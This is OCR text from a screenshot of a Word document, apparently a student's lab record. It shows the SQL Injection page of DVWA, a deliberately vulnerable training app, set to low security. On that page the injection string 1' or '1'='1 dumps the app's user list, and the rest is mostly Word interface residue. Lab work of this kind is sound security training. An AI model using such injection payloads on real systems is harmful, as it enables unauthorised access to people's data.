 01Screenshots.docx - Word
Picture Tools
Sign in
File
Home
Insert
Draw
Design
Layout
References
Mailings
Review
View
Help
Picture Format
Tell me what you want to do
Share
Paste
Cut
Copy
Format Painter
Clipboard
Calibri (Body)
11
Font
Paragraph
AaBbCcDc
¶ Normal
AaBbCcDc
¶ No Spac...
AaBb(
Heading 1
AaBbCc
Heading 2
AaBbCc
Heading 3
Styles
Find
Replace
Select
Editing
Add-ins
Add-ins
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
View Source
Page 13 of 63
1407 words
English (United States)
Accessibility: Investigate
200%
Type here to search
52°F Clear
ENG
6:03 AM
8/31/2025